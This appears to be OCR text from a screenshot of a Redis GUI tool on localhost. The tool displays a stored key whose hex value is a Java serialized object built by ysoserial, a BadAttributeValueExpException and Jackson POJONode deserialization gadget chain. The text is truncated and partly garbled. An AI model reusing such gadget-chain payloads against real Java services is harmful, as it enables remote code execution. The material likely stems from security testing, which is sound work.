 localhost:8081/
1
无痕模式
计算器
标准
127.0.0.1@6379
DB0
+ 新增Key
Enter 键进行搜索
(1)
(1)
String
TTL
-1
Hex
[Hex]
Size: 4.61KB
复制
\xac\xed\x00\x05sr\x00.javax.management.BadAttributeValueExpException\xd4\xe7\xda\xabc-
F@\x02\x00\x01L\x00\x03valt\x00\x12Ljava/lang/Object;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13
java.lang.Throwable\xd5\xc65'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\x0ddetailMessaget\x00\x12Ljav
a/lang/String;
[\x00\x0astackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x08pu
r\x00\x1e[Ljava.lang.StackTraceElement;\x02F*
<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x06sr\x00\x1bjava.lang.StackTraceElementa\x09\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\x0alineNumberL
\x00\x0edeclaringClassq\x00~\x00\x05L\x00\x08fileNameq\x00~\x00\x05L\x00\x0amethodNameq\x00~\x00\x05xp\x00\x00\x00\x1ct\x00
ysoserial.payloads.test.Jackson1t\x00\x0dJackson1.javat\x00\x09getObjectsq\x00~\x00\x0b\x00\x00\x00\x1ct\x00'ysoserial.payloads.ut
il.PayloadRunner$1t\x00\x12PayloadRunner.javat\x00\x04callsq\x00~\x00\x0b\x00\x00\x00\x15q\x00~\x00\x11q\x00~\x00\x12q\x00~\x00\x
13sq\x00~\x00\x0b\x00\x00\x00Ht\x00,ysoserial.secmgr.ExecCheckingSecurityManagert\x00
ExecCheckingSecurityManager.javat\x00\x0bcallWrappedsq\x00~\x00\x0b\x00\x00\x00\x15t\x00%ysoserial.payloads.util.PayloadRunnerq\x0
0~\x00\x12t\x00\x03runsq\x00~\x00\x0b\x00\x00\x00)q\x00~\x00\x0dq\x00~\x00\x0et\x00\x04mainsr\x00&java.util.Collections$Unmodifiab
leList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x07xr\x00,java.util.Collections$UnmodifiableCollection\x19B\x0
0\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x
03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00#xsr\x00,com.fasterxml.jackson.databind.node.POJONode\x00
\x00\x00\x00\x00\x00\x00\x02\x02\x00\x01L\x00\x06_valueq\x00~\x00\x01xr\x00-
com.fasterxml.jackson.databind.node.ValueNode\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x00xr\x000com.fasterxml.jackson.databind.nod